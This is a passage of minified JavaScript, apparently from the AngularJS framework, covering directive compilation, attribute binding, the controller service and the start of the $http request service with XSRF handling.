reached. Aborting!\n",_);o.$apply(function(){for(var e=[],t=0,n=u.length;t<n;++t)try{u[t]()}catch(t){e.push(t)}if(u=void 0,e.length)throw e})}finally{e++}}function W(t,e){if(e){var n,r,i,o=Object.keys(e);for(n=0,r=o.length;n<r;n++)this[i=o[n]]=e[i]}else this.$attr={};this.$$element=t}function E(t,e){try{t.addClass(e)}catch(t){}}W.prototype={$normalize:wn,$addClass:function(t){t&&0<t.length&&a.addClass(this.$$element,t)},$removeClass:function(t){t&&0<t.length&&a.removeClass(this.$$element,t)},$updateClass:function(t,e){var n=_n(t,e);n&&n.length&&a.addClass(this.$$element,n);var r=_n(e,t);r&&r.length&&a.removeClass(this.$$element,r)},$set:function(t,e,n,r){var i,o=Pe(this.$$element[0],t),a=Re[t],u=t;if(o?(this.$$element.prop(t,e),r=o):a&&(this[a]=e,u=a),this[t]=e,r?this.$attr[t]=r:(r=this.$attr[t])||(this.$attr[t]=r=At(t,"-")),"a"===(i=jt(this.$$element))&&("href"===t||"xlinkHref"===t)||"img"===i&&"src"===t)this[t]=e=m(e,"src"===t);else if("img"===i&&"srcset"===t&&yt(e)){for(var s="",c=Ct(e),l=/\s/.test(c)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,f=c.split(l),p=Math.floor(f.length/2),h=0;h<p;h++){var d=2*h;s+=m(Ct(f[d]),!0),s+=" "+Ct(f[1+d])}var v=Ct(f[2*h]).split(/\s/);s+=m(Ct(v[0]),!0),2===v.length&&(s+=" "+Ct(v[1])),this[t]=e=s}!1!==n&&(null===e||mt(e)?this.$$element.removeAttr(r):y.test(r)?this.$$element.attr(r,e):function(t,e,n){b.innerHTML="<span "+e+">";var r=b.firstChild.attributes,i=r[0];r.removeNamedItem(i.name),i.value=n,t.attributes.setNamedItem(i)}(this.$$element[0],r,e));var g=this.$$observers;g&&pt(g[u],function(t){try{t(e)}catch(t){B(t)}})},$observe:function(t,e){var n=this,r=n.$$observers||(n.$$observers=Ft()),i=r[t]||(r[t]=[]);return i.push(e),o.$evalAsync(function(){i.$$inter||!n.hasOwnProperty(t)||mt(n[t])||e(n[t])}),function(){xt(i,e)}}};var n=C.startSymbol(),r=C.endSymbol(),G="{{"===n&&"}}"===r?gt:function(t){return t.replace(/\{\{/g,n).replace(/}}/g,r)},k=/^ngAttr[A-Z]/,T=/^(.+)Start$/;return J.$$addBindingInfo=c?function(t,e){var n=t.data("$binding")||[];wt(e)?n=n.concat(e):n.push(e),t.data("$binding",n)}:vt,J.$$addBindingClass=c?function(t){E(t,"ng-binding")}:vt,J.$$addScopeInfo=c?function(t,e,n,r){var i=n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope";t.data(i,e)}:vt,J.$$addScopeClass=c?function(t,e){E(t,e?"ng-isolate-scope":"ng-scope")}:vt,J.$$createComment=function(t,e){var n="";return c&&(n=" "+(t||"")+": ",e&&(n+=e+" ")),L.document.createComment(n)},J;function J(l,t,e,n,f){l instanceof lt||(l=lt(l));var p=R(l,t,l,e,n,f);J.$$addScopeClass(l);var h=null;return function(t,e,n){if(!l)throw vn("multilink","This element has already been linked.");It(t,"scope"),f&&f.needsNewScope&&(t=t.$parent.$new());var r,i,o,a=(n=n||{}).parentBoundTranscludeFn,u=n.transcludeControllers,s=n.futureParentElement;if(a&&a.$$boundTransclude&&(a=a.$$boundTransclude),h||(i=(r=s)&&r[0],h=i&&"foreignobject"!==jt(i)&&ft.call(i).match(/SVG/)?"svg":"html"),o="html"!==h?lt(it(h,lt("<div>").append(l).html())):e?Ee.clone.call(l):l,u)for(var c in u)o.data("$"+c+"Controller",u[c].instance);return J.$$addScopeInfo(o,t),e&&e(o,t),p&&p(t,o,o,a),e||(l=p=null),o}}function R(t,d,e,n,r,i){for(var o,a,u,s,c,l,v,g=[],f=wt(t)||t instanceof lt,p=0;p<t.length;p++)o=new W,11===H&&w(t,p,f),(u=(a=K(t[p],[],o,0===p?n:void 0,r)).length?A(a,t[p],o,d,e,null,[],[],i):null)&&u.scope&&J.$$addScopeClass(o.$$element),c=u&&u.terminal||!(s=t[p].childNodes)||!s.length?null:R(s,u?(u.transcludeOnThisElement||!u.templateOnThisElement)&&u.transclude:d),(u||c)&&(g.push(p,u,c),l=!0,v=v||u),i=null;return l?function(t,e,n,r){var i,o,a,u,s,c,l,f,p;if(v){var h=e.length;for(p=new Array(h),s=0;s<g.length;s+=3)l=g[s],p[l]=e[l]}else p=e;for(s=0,c=g.length;s<c;)a=p[g[s++]],i=g[s++],o=g[s++],i?(i.scope?(u=t.$new(),J.$$addScopeInfo(lt(a),u)):u=t,f=i.transcludeOnThisElement?P(t,i.transclude,r):!i.templateOnThisElement&&r?r:!r&&d?P(t,d):null,i(o,u,a,n,f)):o&&o(t,a.childNodes,void 0,r)}:null}function w(t,e,n){var r,i=t[e],o=i.parentNode;if(i.nodeType===qt)for(;(r=o?i.nextSibling:t[e+1])&&r.nodeType===qt;)i.nodeValue=i.nodeValue+r.nodeValue,r.parentNode&&r.parentNode.removeChild(r),n&&r===t[e+1]&&t.splice(e+1,1)}function P(o,a,u){function t(t,e,n,r,i){return t||((t=o.$new(!1,i)).$$transcluded=!0),a(t,e,{parentBoundTranscludeFn:u,transcludeControllers:n,futureParentElement:r})}var e=t.$$slots=Ft();for(var n in a.$$slots)a.$$slots[n]?e[n]=P(o,a.$$slots[n],u):e[n]=null;return t}function K(t,e,n,r,i){var o,a,u,s,c,l,f=t.nodeType,p=n.$attr;switch(f){case Ut:I(e,wn(a=jt(t)),"E",r,i);for(var h,d,v,g,m,y,$=t.attributes,b=0,w=$&&$.length;b<w;b++){var _=!1,O=!1;d=(h=$[b]).name,m=h.value,g=wn(d),(y=k.test(g))&&(d=d.replace($n,"").substr(8).replace(/_(.)/g,function(t,e){return e.toUpperCase()}));var S=g.match(T);S&&M(S[1])&&(O=(_=d).substr(0,d.length-5)+"end",d=d.substr(0,d.length-6)),p[v=wn(d.toLowerCase())]=d,!y&&n.hasOwnProperty(v)||(n[v]=m,Pe(t,v)&&(n[v]=!0)),D(t,e,m,v,y),I(e,v,"A",r,i,_,O)}if("input"===a&&"hidden"===t.getAttribute("type")&&t.setAttribute("autocomplete","off"),!x)break;if($t(u=t.className)&&(u=u.animVal),bt(u)&&""!==u)for(;o=F.exec(u);)I(e,v=wn(o[2]),"C",r,i)&&(n[v]=Ct(o[3])),u=u.substr(o.index+o[0].length);break;case qt:s=e,c=t.nodeValue,(l=C(c,!0))&&s.push({priority:0,compile:function(t){var e=t.parent(),r=!!e.length;return r&&J.$$addBindingClass(e),function(t,e){var n=e.parent();r||J.$$addBindingClass(n),J.$$addBindingInfo(n,l.expressions),t.$watch(l,function(t){e[0].nodeValue=t})}}});break;case Ht:if(!j)break;!function(t,e,n,r,i){try{var o=V.exec(t.nodeValue);if(o){var a=wn(o[1]);I(e,a,"M",r,i)&&(n[a]=Ct(o[2]))}}catch(t){}}(t,e,n,r,i);break}return e.sort(N),e}function Z(t,e,n){var r=[],i=0;if(e&&t.hasAttribute&&t.hasAttribute(e))do{if(!t)throw vn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",e,n);t.nodeType===Ut&&(t.hasAttribute(e)&&i++,t.hasAttribute(n)&&i--),r.push(t),t=t.nextSibling}while(0<i);else r.push(t);return lt(r)}function Y(o,a,u){return function(t,e,n,r,i){return e=Z(e[0],a,u),o(t,e,n,r,i)}}function Q(t,e,n,r,i,o){var a;return t?J(e,n,r,i,o):function(){return a||(a=J(e,n,r,i,o),e=n=o=null),a.apply(this,arguments)}}function A(t,w,_,e,n,r,O,S,i){i=i||{};for(var o,a,u,s,c,l=-Number.MAX_VALUE,C=i.newScopeDirective,j=i.controllerDirectives,x=i.newIsolateScopeDirective,E=i.templateDirective,f=i.nonTlbTranscludeDirective,p=!1,h=!1,k=i.hasElementTranscludeDirective,d=_.$$element=lt(w),v=r,g=e,m=!1,y=!1,$=0,b=t.length;$<b;$++){var T=(o=t[$]).$$start,R=o.$$end;if(T&&(d=Z(w,T,R)),u=void 0,l>o.priority)break;if((c=o.scope)&&(o.templateUrl||($t(c)?(rt("new/isolated scope",x||C,o,d),x=o):rt("new/isolated scope",x,o,d)),C=C||o),a=o.name,!m&&(o.replace&&(o.templateUrl||o.template)||o.transclude&&!o.$$tlb)){for(var P,A=$+1;P=t[A++];)if(P.transclude&&!P.$$tlb||P.replace&&(P.templateUrl||P.template)){y=!0;break}m=!0}if(!o.templateUrl&&o.controller&&(j=j||Ft(),rt("'"+a+"' controller",j[a],o,d),j[a]=o),c=o.transclude)if(p=!0,o.$$tlb||(rt("transclusion",f,o,d),f=o),"element"===c)k=!0,l=o.priority,u=d,d=_.$$element=lt(J.$$createComment(a,_[a])),w=d[0],ot(n,Tt(u),w),u[0].$$parentNode=u[0].parentNode,g=Q(y,u,e,l,v&&v.name,{nonTlbTranscludeDirective:f});else{var I=Ft();if($t(c)){u=[];var M=Ft(),N=Ft();for(var D in pt(c,function(t,e){var n="?"===t.charAt(0);t=n?t.substring(1):t,M[t]=e,I[e]=null,N[e]=n}),pt(d.contents(),function(t){var e=M[wn(jt(t))];e?(N[e]=!0,I[e]=I[e]||[],I[e].push(t)):u.push(t)}),pt(N,function(t,e){if(!t)throw vn("reqslot","Required transclusion slot `{0}` was not filled.",e)}),I)I[D]&&(I[D]=Q(y,I[D],e))}else u=lt(he(w)).contents();d.empty(),(g=Q(y,u,e,void 0,void 0,{needsNewScope:o.$$isolateScope||o.$$newScope})).$$slots=I}if(o.template)if(h=!0,rt("template",E,o,d),c=_t((E=o).template)?o.template(d,_):o.template,c=G(c),o.replace){if(v=o,u=se(c)?[]:On(it(o.templateNamespace,Ct(c))),w=u[0],1!==u.length||w.nodeType!==Ut)throw vn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",a,"");ot(n,d,w);var V={$attr:{}},F=K(w,[],V),L=t.splice($+1,t.length-($+1));(x||C)&&tt(F,x,C),t=t.concat(F).concat(L),et(_,V),b=t.length}else d.html(c);if(o.templateUrl)h=!0,rt("template",E,o,d),(E=o).replace&&(v=o),H=nt(t.splice($,t.length-$),d,_,n,p&&g,O,S,{controllerDirectives:j,newScopeDirective:C!==o&&C,newIsolateScopeDirective:x,templateDirective:E,nonTlbTranscludeDirective:f}),b=t.length;else if(o.compile)try{s=o.compile(d,_,g);var U=o.$$originalDirective||o;_t(s)?q(null,Rt(U,s),T,R):s&&q(Rt(U,s.pre),Rt(U,s.post),T,R)}catch(t){B(t,Pt(d))}o.terminal&&(H.terminal=!0,l=Math.max(l,o.priority))}return H.scope=C&&!0===C.scope,H.transcludeOnThisElement=p,H.templateOnThisElement=h,H.transclude=g,i.hasElementTranscludeDirective=k,H;function q(t,e,n,r){t&&(n&&(t=Y(t,n,r)),t.require=o.require,t.directiveName=a,x!==o&&!o.$$isolateScope||(t=at(t,{isolateScope:!0})),O.push(t)),e&&(n&&(e=Y(e,n,r)),e.require=o.require,e.directiveName=a,x!==o&&!o.$$isolateScope||(e=at(e,{isolateScope:!0})),S.push(e))}function H(t,e,n,r,a){var i,o,u,s,c,l,f,p,h,d;for(var v in w===n?p=(h=_).$$element:h=new W(p=lt(n),_),c=e,x?s=e.$new(!0):C&&(c=e.$parent),a&&((f=function(t,e,n,r){var i;Ot(t)||(r=n,n=e,e=t,t=void 0);k&&(i=l);n=n||(k?p.parent():p);{if(!r)return a(t,e,i,n,b);var o=a.$$slots[r];if(o)return o(t,e,i,n,b);if(mt(o))throw vn("noslot",'No parent directive that requires a transclusion with slot name "{0}". Element: {1}',r,Pt(p))}}).$$boundTransclude=a,f.isSlotFilled=function(t){return!!a.$$slots[t]}),j&&(l=function(t,e,n,r,i,o,a){var u=Ft();for(var s in r){var c=r[s],l={$scope:c===a||c.$$isolateScope?i:o,$element:t,$attrs:e,$transclude:n},f=c.controller;"@"===f&&(f=e[c.name]);var p=z(f,l,!0,c.controllerAs);u[c.name]=p,t.data("$"+c.name+"Controller",p.instance)}return u}(p,h,f,j,s,e,x)),x&&(J.$$addScopeInfo(p,s,!0,!(E&&(E===x||E===x.$$originalDirective))),J.$$addScopeClass(p,!0),s.$$isolateBindings=x.$$isolateBindings,(d=st(e,h,s,s.$$isolateBindings,x)).removeWatches&&s.$on("$destroy",d.removeWatches)),l){var g=j[v],m=l[v],y=g.$$bindings.bindToController;if(ct){m.bindingInfo=y?st(c,h,m.instance,y,g):{};var $=m();$!==m.instance&&(m.instance=$,p.data("$"+g.name+"Controller",$),m.bindingInfo.removeWatches&&m.bindingInfo.removeWatches(),m.bindingInfo=st(c,h,m.instance,y,g))}else m.instance=m(),p.data("$"+g.name+"Controller",m.instance),m.bindingInfo=st(c,h,m.instance,y,g)}for(pt(j,function(t,e){var n=t.require;t.bindToController&&!wt(n)&&$t(n)&&ht(l[e].instance,X(e,n,p,l))}),pt(l,function(t){var e=t.instance;if(_t(e.$onChanges))try{e.$onChanges(t.bindingInfo.initialChanges)}catch(t){B(t)}if(_t(e.$onInit))try{e.$onInit()}catch(t){B(t)}_t(e.$doCheck)&&(c.$watch(function(){e.$doCheck()}),e.$doCheck()),_t(e.$onDestroy)&&c.$on("$destroy",function(){e.$onDestroy()})}),i=0,o=O.length;i<o;i++)ut(u=O[i],u.isolateScope?s:e,p,h,u.require&&X(u.directiveName,u.require,p,l),f);var b=e;for(x&&(x.template||null===x.templateUrl)&&(b=s),t&&t(b,n.childNodes,void 0,a),i=S.length-1;0<=i;i--)ut(u=S[i],u.isolateScope?s:e,p,h,u.require&&X(u.directiveName,u.require,p,l),f);pt(l,function(t){var e=t.instance;_t(e.$postLink)&&e.$postLink()})}}function X(n,t,r,i){var o;if(bt(t)){var e=t.match(p),a=t.substring(e[0].length),u=e[1]||e[3],s="?"===e[2];if("^^"===u?r=r.parent():o=(o=i&&i[a])&&o.instance,!o){var c="$"+a+"Controller";o=u?r.inheritedData(c):r.data(c)}if(!o&&!s)throw vn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,n)}else if(wt(t)){o=[];for(var l=0,f=t.length;l<f;l++)o[l]=X(n,t[l],r,i)}else $t(t)&&(o={},pt(t,function(t,e){o[e]=X(n,t,r,i)}));return o||null}function tt(t,e,n){for(var r=0,i=t.length;r<i;r++)t[r]=dt(t[r],{$$isolateScope:e,$$newScope:n})}function I(t,e,n,r,i,o,a){if(e!==i){var u=null;if(d.hasOwnProperty(e))for(var s,c=h.get(e+v),l=0,f=c.length;l<f;l++)if(s=c[l],(mt(r)||r>s.priority)&&-1!==s.restrict.indexOf(n)){if(o&&(s=dt(s,{$$start:o,$$end:a})),!s.$$bindings){var p=s.$$bindings=g(s,s.name);$t(p.isolateScope)&&(s.$$isolateBindings=p.isolateScope)}t.push(s),u=s}return u}}function M(t){if(d.hasOwnProperty(t))for(var e=h.get(t+v),n=0,r=e.length;n<r;n++)if(e[n].multiElement)return 1}function et(n,r){var i=r.$attr,o=n.$attr;pt(n,function(t,e){"$"!==e.charAt(0)&&(r[e]&&r[e]!==t&&(t.length?t+=("style"===e?";":" ")+r[e]:t=r[e]),n.$set(e,t,!0,i[e]))}),pt(r,function(t,e){n.hasOwnProperty(e)||"$"===e.charAt(0)||(n[e]=t,"class"!==e&&"style"!==e&&(o[e]=i[e]))})}function nt(p,h,d,v,g,m,y,$){var b,w,_=[],O=h[0],S=p.shift(),C=dt(S,{templateUrl:null,transclude:null,replace:null,$$originalDirective:S}),j=_t(S.templateUrl)?S.templateUrl(h,d):S.templateUrl,x=S.templateNamespace;return h.empty(),t(j).then(function(t){var n,e,r,i;if(t=G(t),S.replace){if(r=se(t)?[]:On(it(x,Ct(t))),n=r[0],1!==r.length||n.nodeType!==Ut)throw vn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",S.name,j);e={$attr:{}},ot(v,h,n);var o=K(n,[],e);$t(S.scope)&&tt(o,!0),p=o.concat(p),et(d,e)}else n=O,h.html(t);for(p.unshift(C),b=A(p,n,d,g,h,S,m,y,$),pt(v,function(t,e){t===n&&(v[e]=h[0])}),w=R(h[0].childNodes,g);_.length;){var a=_.shift(),u=_.shift(),s=_.shift(),c=_.shift(),l=h[0];if(!a.$$destroyed){if(u!==O){var f=u.className;$.hasElementTranscludeDirective&&S.replace||(l=he(n)),ot(s,lt(u),l),E(lt(l),f)}i=b.transcludeOnThisElement?P(a,b.transclude,c):c,b(w,a,l,v,i)}}_=null}).catch(function(t){t instanceof Error&&B(t)}),function(t,e,n,r,i){var o=i;e.$$destroyed||(_?_.push(e,n,r,o):(b.transcludeOnThisElement&&(o=P(e,b.transclude,i)),b(w,e,n,r,o)))}}function N(t,e){var n=e.priority-t.priority;return 0!=n?n:t.name!==e.name?t.name<e.name?-1:1:t.index-e.index}function rt(t,e,n,r){function i(t){return t?" (module: "+t+")":""}if(e)throw vn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",e.name,i(e.$$moduleName),n.name,i(n.$$moduleName),t,Pt(r))}function it(t,e){switch(t=q(t||"html")){case"svg":case"math":var n=L.document.createElement("div");return n.innerHTML="<"+t+">"+e+"</"+t+">",n.childNodes[0].childNodes;default:return e}}function D(t,e,o,a,n){var u=function(t,e){if("srcdoc"===e)return i.HTML;var n=jt(t);if("src"===e||"ngSrc"===e){if(-1===["img","video","audio","source","track"].indexOf(n))return i.RESOURCE_URL}else if("xlinkHref"===e||"form"===n&&"action"===e||"link"===n&&"href"===e)return i.RESOURCE_URL}(t,a),r=!n,s=l[a]||n,c=C(o,r,u,s);if(c){if("multiple"===a&&"select"===jt(t))throw vn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Pt(t));if(f.test(a))throw vn("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");e.push({priority:100,compile:function(){return{pre:function(t,e,n){var r=n.$$observers||(n.$$observers=Ft()),i=n[a];i!==o&&(c=i&&C(i,!0,u,s),o=i),c&&(n[a]=c(t),(r[a]||(r[a]=[])).$$inter=!0,(n.$$observers&&n.$$observers[a].$$scope||t).$watch(c,function(t,e){"class"===a&&t!==e?n.$updateClass(t,e):n.$set(a,t)}))}}}})}}function ot(t,e,n){var r,i,o=e[0],a=e.length,u=o.parentNode;if(t)for(r=0,i=t.length;r<i;r++)if(t[r]===o){t[r++]=n;for(var s=r,c=s+a-1,l=t.length;s<l;s++,c++)c<l?t[s]=t[c]:delete t[s];t.length-=a-1,t.context===o&&(t.context=n);break}u&&u.replaceChild(n,o);var f=L.document.createDocumentFragment();for(r=0;r<a;r++)f.appendChild(e[r]);for(lt.hasData(o)&&(lt.data(n,lt.data(o)),lt(o).off("$destroy")),lt.cleanData(f.querySelectorAll("*")),r=1;r<a;r++)delete e[r];e[0]=n,e.length=1}function at(t,e){return ht(function(){return t.apply(null,arguments)},t,e)}function ut(t,e,n,r,i,o){try{t(e,n,r,i,o)}catch(t){B(t,Pt(n))}}function st(p,h,d,t,v){var r,g=[],m={};function y(t,e,n){_t(d.$onChanges)&&!Et(e,n)&&(u||(p.$$postDigest(s),u=[]),r||(r={},u.push(i)),r[t]&&(n=r[t].previousValue),r[t]=new yn(n,e))}function i(){d.$onChanges(r),r=void 0}return pt(t,function(t,n){var e,r,i,o,a,u=t.attrName,s=t.optional;switch(t.mode){case"@":s||U.call(h,u)||(d[n]=h[u]=void 0),a=h.$observe(u,function(t){if(bt(t)||St(t)){var e=d[n];y(n,t,e),d[n]=t}}),h.$$observers[u].$$scope=p,bt(e=h[u])?d[n]=C(e)(p):St(e)&&(d[n]=e),m[n]=new yn(gn,d[n]),g.push(a);break;case"=":if(!U.call(h,u)){if(s)break;h[u]=void 0}if(s&&!h[u])break;r=$(h[u]),o=r.literal?kt:Et,i=r.assign||function(){throw e=d[n]=r(p),vn("nonassign","Expression '{0}' in attribute '{1}' used with directive '{2}' is non-assignable!",h[u],u,v.name)},e=d[n]=r(p);var c=function(t){return o(t,d[n])||(o(t,e)?i(p,t=d[n]):d[n]=t),e=t};c.$stateful=!0,a=t.collection?p.$watchCollection(h[u],c):p.$watch($(h[u],c),null,r.literal),g.push(a);break;case"<":if(!U.call(h,u)){if(s)break;h[u]=void 0}if(s&&!h[u])break;var l=(r=$(h[u])).literal,f=d[n]=r(p);m[n]=new yn(gn,d[n]),a=p.$watch(r,function(t,e){if(e===t){if(e===f||l&&kt(e,f))return;e=f}y(n,t,e),d[n]=t},l),g.push(a);break;case"&":if((r=h.hasOwnProperty(u)?$(h[u]):vt)===vt&&s)break;d[n]=function(t){return r(p,t)};break}}),{initialChanges:m,removeWatches:g.length&&function(){for(var t=0,e=g.length;t<e;++t)g[t]()}}}}]}function yn(t,e){this.previousValue=t,this.currentValue=e}mn.$inject=["$provide","$$sanitizeUriProvider"],yn.prototype.isFirstChange=function(){return this.previousValue===gn};var $n=/^((?:x|data)[:\-_])/i,bn=/[:\-_]+(.)/g;function wn(t){return t.replace($n,"").replace(bn,ee)}function _n(t,e){var n="",r=t.split(/\s+/),i=e.split(/\s+/);t:for(var o=0;o<r.length;o++){for(var a=r[o],u=0;u<i.length;u++)if(a===i[u])continue t;n+=(0<n.length?" ":"")+a}return n}function On(t){var e=(t=lt(t)).length;if(e<=1)return t;for(;e--;){var n=t[e];(n.nodeType===Ht||n.nodeType===qt&&""===n.nodeValue.trim())&&r.call(t,e,1)}return t}var Sn=x("$controller"),Cn=/^(\S+)(\s+as\s+([\w$]+))?$/;function jn(){var p={},h=!1;this.has=function(t){return p.hasOwnProperty(t)},this.register=function(t,e){Nt(t,"controller"),$t(t)?ht(p,t):p[t]=e},this.allowGlobals=function(){h=!0},this.$get=["$injector","$window",function(c,l){return function(e,n,t,r){var i,o,a,u;if(t=!0===t,r&&bt(r)&&(u=r),bt(e)){if(!(o=e.match(Cn)))throw Sn("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",e);if(a=o[1],u=u||o[3],!(e=p.hasOwnProperty(a)?p[a]:Dt(n.$scope,a,!0)||(h?Dt(l,a,!0):void 0)))throw Sn("ctrlreg","The controller with the name '{0}' is not registered.",a);Mt(e,a,!0)}if(t){var s=(wt(e)?e[e.length-1]:e).prototype;return i=Object.create(s||null),u&&f(n,u,i,a||e.name),ht(function(){var t=c.invoke(e,i,n,a);return t!==i&&($t(t)||_t(t))&&(i=t,u&&f(n,u,i,a||e.name)),i},{instance:i,identifier:u})}return i=c.instantiate(e,n,a),u&&f(n,u,i,a||e.name),i};function f(t,e,n,r){if(!t||!$t(t.$scope))throw x("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",r,e);t.$scope[e]=n}}]}function xn(){this.$get=["$window",function(t){return lt(t.document)}]}function En(){this.$get=["$document","$rootScope",function(t,e){var n=t[0],r=n&&n.hidden;function i(){r=n.hidden}return t.on("visibilitychange",i),e.$on("$destroy",function(){t.off("visibilitychange",i)}),function(){return r}}]}function kn(){this.$get=["$log",function(n){return function(t,e){n.error.apply(n,arguments)}}]}function Tn(){this.$get=["$document",function(e){return function(t){return t?!t.nodeType&&t instanceof lt&&(t=t[0]):t=e[0].body,t.offsetWidth+1}}]}var Rn="application/json",Pn={"Content-Type":Rn+";charset=utf-8"},An=/^\[|^\{(?!\{)/,In={"[":/]$/,"{":/}$/},Mn=/^\)]\}',?\n/,Nn=x("$http");function Dn(t){return $t(t)?S(t)?t.toISOString():W(t):t}function Vn(){this.$get=function(){return function(t){if(!t)return"";var n=[];return d(t,function(t,e){null===t||mt(t)||(wt(t)?pt(t,function(t){n.push(et(e)+"="+et(Dn(t)))}):n.push(et(e)+"="+et(Dn(t))))}),n.join("&")}}}function Fn(){this.$get=function(){return function(t){if(!t)return"";var e=[];return function n(t,r,i){if(null===t||mt(t))return;wt(t)?pt(t,function(t,e){n(t,r+"["+($t(t)?e:"")+"]")}):$t(t)&&!S(t)?d(t,function(t,e){n(t,r+(i?"":"[")+e+(i?"":"]"))}):e.push(et(r)+"="+et(Dn(t)))}(t,"",!0),e.join("&")}}}function Ln(e,t){if(bt(e)){var n=e.replace(Mn,"").trim();if(n){var r=t("Content-Type");if(r&&0===r.indexOf(Rn)||(o=(i=n).match(An))&&In[o[0]].test(i))try{e=G(n)}catch(t){throw Nn("baddata",'Data must be a valid JSON object. Received: "{0}". Parse error: "{1}"',e,t)}}}var i,o;return e}function Un(t){var e,n=Ft();function r(t,e){t&&(n[t]=n[t]?n[t]+", "+e:e)}return bt(t)?pt(t.split("\n"),function(t){e=t.indexOf(":"),r(q(Ct(t.substr(0,e))),Ct(t.substr(e+1)))}):$t(t)&&pt(t,function(t,e){r(q(e),Ct(t))}),n}function qn(n){var r;return function(t){if(r=r||Un(n),t){var e=r[q(t)];return void 0===e&&(e=null),e}return r}}function Hn(e,n,r,t){return _t(t)?t(e,n,r):(pt(t,function(t){e=t(e,n,r)}),e)}function Bn(t){return 200<=t&&t<300}function zn(){var w=this.defaults={transformResponse:[Ln],transformRequest:[function(t){return $t(t)&&(r=t,"[object File]"!==ft.call(r))&&(n=t,"[object Blob]"!==ft.call(n))&&(e=t,"[object FormData]"!==ft.call(e))?W(t):t;var e,n,r}],headers:{common:{Accept:"application/json, text/plain, */*"},post:Wt(Pn),put:Wt(Pn),patch:Wt(Pn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer",jsonpCallbackParam:"callback"},_=!1;this.useApplyAsync=function(t){return yt(t)?(_=!!t,this):_};var e=this.interceptors=[];this.$get=["$browser","$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector","$sce",function(u,d,v,t,g,m,s,y){var $=t("$http");w.paramSerializer=bt(w.paramSerializer)?s.get(w.paramSerializer):w.paramSerializer;var c=[];function b(t){if(!$t(t))throw x("$http")("badreq","Http request configuration must be an object.  Received: {0}",t);if(!bt(y.valueOf(t.url)))throw x("$http")("badreq","Http request configuration url must be a string or a $sce trusted object.  Received: {0}",t.url);var n=ht({method:"get",transformRequest:w.transformRequest,transformResponse:w.transformResponse,paramSerializer:w.paramSerializer,jsonpCallbackParam:w.jsonpCallbackParam},t);n.headers=function(t){var e,n,r,i=w.headers,o=ht({},t.headers);i=ht({},i.common,i[q(t.method)]);t:for(e in i){for(r in n=q(e),o)if(q(r)===n)continue t;o[e]=i[e]}return function(t,n){var r,i={};return pt(t,function(t,e){_t(t)?null!=(r=t(n))&&(i[e]=r):i[e]=t}),i}(o,Wt(t))}(t),n.method=l(n.method),n.paramSerializer=bt(n.paramSerializer)?s.get(n.paramSerializer):n.paramSerializer,u.$$incOutstandingRequestCount();var e=[],r=[],i=m.resolve(n);return pt(c,function(t){(t.request||t.requestError)&&e.unshift(t.request,t.requestError),(t.response||t.responseError)&&r.push(t.response,t.responseError)}),i=o(i,e),i=(i=o(i=i.then(function(t){var n=t.headers,e=Hn(t.data,qn(n),void 0,t.transformRequest);mt(e)&&pt(n,function(t,e){"content-type"===q(e)&&delete n[e]});mt(t.withCredentials)&&!mt(w.withCredentials)&&(t.withCredentials=w.withCredentials);return function(i,t){var o,e,a=m.defer(),n=a.promise,r=i.headers,u="jsonp"===q(i.method),s=i.url;u?s=y.getTrustedResourceUrl(s):bt(s)||(s=y.valueOf(s));s=function(t,e){0<e.length&&(t+=(-1===t.indexOf("?")?"?":"&")+e);return t}(s,i.paramSerializer(i.params)),u&&(s=function(t,e){if(/[&?][^=]+=JSON_CALLBACK/.test(t))throw Nn("badjsonp",'Illegal use of JSON_CALLBACK in url, "{0}"',t);if(new RegExp("[&?]"+e+"=").test(t))throw Nn("badjsonp",'Illegal use of callback param, "{0}", in url, "{1}"',e,t);return t+=(-1===t.indexOf("?")?"?":"&")+e+"=JSON_CALLBACK"}(s,i.jsonpCallbackParam));b.pendingRequests.push(i),n.then(h,h),!i.cache&&!w.cache||!1===i.cache||"GET"!==i.method&&"JSONP"!==i.method||(o=$t(i.cache)?i.cache:$t(w.cache)?w.cache:$);o&&(yt(e=o.get(s))?R(e)?e.then(p,p):wt(e)?f(e[1],e[0],Wt(e[2]),e[3]):f(e,200,{},"OK"):o.put(s,n));if(mt(e)){var c=ni(i.url)?v()[i.xsrfCookieName||w.xsrfCookieName]:void 0;c&&(r[i.xsrfHeaderName||w.xsrfHeaderName]=c),d(i.method,s,t,function(t,e,n,r){o&&(Bn(t)?o.put(s,[t,e,Un(n),r]):o.remove(s));function i(){f(e,t,n,r)}_?g.$applyAsync(i):(i(),g.$$phase||g.$apply())},r,i.timeout,i.withCredentials,i.responseType,l(i.eventHandlers),l(i.uploadEventHandlers))}return n;function l(t){if(t){var e={};return pt(t,function(n,t){e[t]=function(t){function e(){n(t)}_?g.$applyAsync(e):g.$$phase?e():g.$apply(e)}}),e}}function f(t,e,n,r){(Bn(e=-1<=e?e:0)?a.resolve:a.reject)({data:t,status:e,headers:qn(n),config:i,statusText:r})}function p(t){f(t.data,t.status,Wt(t.headers()),t.statusText)}function h(){var t=b.pendingRequests.indexOf(i);-1!==t&&b.pendingRequests.splice(t,1)}}(t,e).then(a,a)}),r)).finally(function(){u.$$completeOutstandingRequest(vt)});function o(t,e){for(var n=0,r=e.length;n<r;){var i=e[n++],o=e[n++];t=t.then(i,o)}return e.length=0,t}function a(t){var e=ht({},t);return e.data=Hn(t.data,t.headers,t.status,n.transformResponse),Bn(t.status)?e:m.reject(e)}}return pt(e,function(t){c.unshift(bt(t)?s.get(t):s.invoke(t))}),b.pendingRequests=[],function(t){pt(arguments,function(n){b[n]=function(t,e){return b(ht({},e||{},{method:n,url:t}))}})}("get","delete","head","jsonp"),function(t){pt(arguments,function(r){b[r]=function(t,e,n){return 